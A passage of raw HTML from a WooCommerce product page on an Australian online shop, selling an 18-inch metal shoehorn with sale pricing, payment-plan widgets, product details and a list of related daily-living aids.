id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/">Miscellaneous</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/">Aids To Daily Living</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/">Aids</a><span class="breadcrumb-separator"> / </span>Get Your Shoe On Metal Shoehorn 18  Long</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17798665" class="product type-product post-17798665 status-publish first instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-100x100.jpg" data-thumb-alt="Get Your Shoe On Metal Shoehorn 18  Long" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-438x438.jpg" class="wp-post-image" alt="Get Your Shoe On Metal Shoehorn 18  Long" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg 500w" sizes="(max-width: 438px) 100vw, 438px" title="Get Your Shoe On Metal Shoehorn 18 Long 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Get Your Shoe On Metal Shoehorn 18  Long</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="71.27" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$17.82</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="17798665"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><p class="price"><span class="adsw_price_code" data-product-id="17798665"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;73.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.27</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;71.27.</span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Saturday 31. January - Saturday 7. February</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_6979842680397">Get Your Shoe On Metal Shoehorn 18  Long quantity</label>
	<input
		type="number"
				id="quantity_6979842680397"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="500"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17798665" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:17798665,&quot;item_id&quot;:17798665,&quot;item_name&quot;:&quot;Get Your Shoe On Metal Shoehorn 18  Long&quot;,&quot;sku&quot;:&quot;B731-BJ100144&quot;,&quot;price&quot;:71.2699999999999960209606797434389591217041015625,&quot;stocklevel&quot;:500,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798665}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">B731-BJ100144</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/" rel="tag">Aids</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Made from smooth coated steel with a 6  non-slip hand grip * Eliminates uncomfortable bending * Shoes slip on effortlessly *<P> Average lead time for shipping: 131 + days.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.15 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_upc">
			<th class="woocommerce-product-attributes-item__label" scope="row">UPC</th>
			<td class="woocommerce-product-attributes-item__value"><p>652508379098</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>BJ100144</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Get Your Shoe On Metal Shoehorn 18  Long&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/get-your-shoe-on-metal-shoehorn-18-long/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17798628 status-publish first instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/pill-organizer-weekly-w-28-com-one-week-plus-today-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE128B-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Pill Organizer Weekly w/28 Com One Week Plus Today&#8217;  Blue</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798628"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.18</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.18.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.16</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.16.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/get-your-shoe-on-metal-shoehorn-18-long/?add-to-cart=17798628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798628" data-product_sku="B731-HE128B" aria-label="Add to cart: &ldquo;Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue&rdquo;" rel="nofollow" data-success_message="&ldquo;Pill Organizer Weekly w/28 Com One Week Plus Today&#039;  Blue&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798628" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798628,&quot;item_id&quot;:17798628,&quot;item_name&quot;:&quot;Pill Organizer Weekly w\/28 Com One Week Plus Today&#039;  Blue&quot;,&quot;sku&quot;:&quot;B731-HE128B&quot;,&quot;price&quot;:76.159999999999996589394868351519107818603515625,&quot;stocklevel&quot;:14,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798628,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/pill-organizer-weekly-w-28-com-one-week-plus-today-blue\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17798664 status-publish instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/pill-organizer-7-day-medium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE400197-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pill Organizer 7-Day Medium" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE400197-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE400197-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/04/HE400197-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Pill Organizer 7-Day Medium</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17798664"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.65</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;69.65.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.82</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.82.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/get-your-shoe-on-metal-shoehorn-18-long/?add-to-cart=17798664" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17798664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17798664" data-product_sku="B731-HE400197" aria-label="Add to cart: &ldquo;Pill Organizer 7-Day Medium&rdquo;" rel="nofollow" data-success_message="&ldquo;Pill Organizer 7-Day Medium&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17798664" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17798664,&quot;item_id&quot;:17798664,&quot;item_name&quot;:&quot;Pill Organizer 7-Day Medium&quot;,&quot;sku&quot;:&quot;B731-HE400197&quot;,&quot;price&quot;:68.81999999999999317878973670303821563720703125,&quot;stocklevel&quot;:8,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17798664,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/pill-organizer-7-day-medium\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17686348 status-publish instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/shoe-laces-coiler-black-pr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10639B-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shoe Laces Coiler  Black (pr)" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10639B-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10639B-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10639B-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Shoe Laces Coiler  Black (pr)</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17686348"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.20</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.20.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.17</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.17.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/get-your-shoe-on-metal-shoehorn-18-long/?add-to-cart=17686348" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17686348" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17686348" data-product_sku="B731-10639B" aria-label="Add to cart: &ldquo;Shoe Laces Coiler  Black (pr)&rdquo;" rel="nofollow" data-success_message="&ldquo;Shoe Laces Coiler  Black (pr)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17686348" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17686348,&quot;item_id&quot;:17686348,&quot;item_name&quot;:&quot;Shoe Laces Coiler  Black (pr)&quot;,&quot;sku&quot;:&quot;B731-10639B&quot;,&quot;price&quot;:76.1700000000000017053025658242404460906982421875,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17686348,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/shoe-laces-coiler-black-pr\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17716112 status-publish last instock product_cat-aids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/nosey-glass-8-oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10672-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nosey Glass  8 oz." decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10672-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10672-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/10672-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Nosey Glass  8 oz.</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17716112"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.58</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.58.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 31. January - Saturday 7. February</div></a><a href="/product/get-your-shoe-on-metal-shoehorn-18-long/?add-to-cart=17716112" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17716112" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17716112" data-product_sku="B731-10672" aria-label="Add to cart: &ldquo;Nosey Glass  8 oz.&rdquo;" rel="nofollow" data-success_message="&ldquo;Nosey Glass  8 oz.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17716112" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17716112,&quot;item_id&quot;:17716112,&quot;item_name&quot;:&quot;Nosey Glass  8 oz.&quot;,&quot;sku&quot;:&quot;B731-10672&quot;,&quot;price&quot;:76.5799999999999982946974341757595539093017578125,&quot;stocklevel&quot;:18,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Aids To Daily Living&quot;,&quot;item_category3&quot;:&quot;Aids&quot;,&quot;id&quot;:17716112,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/nosey-glass-8-oz\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/nothing-beyond-your-reach-30-reacher-gripper-rubbercups/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100157-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups" />					<span class="storefront-product-pagination__title">Nothing Beyond Your Reach 30  Reacher-Gripper RubberCups</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/sock-aid-flexible-deluxe/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/19607-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sock Aid Flexible Deluxe" />					<span class="storefront-product-pagination__title">Sock Aid Flexible Deluxe</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17798665" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697984269f411">Search</label><input type="search" name="s" id="697984269f411" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Get Your Shoe On Metal Shoehorn 18  Long" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Get Your Shoe On Metal Shoehorn 18  Long</strong></span>
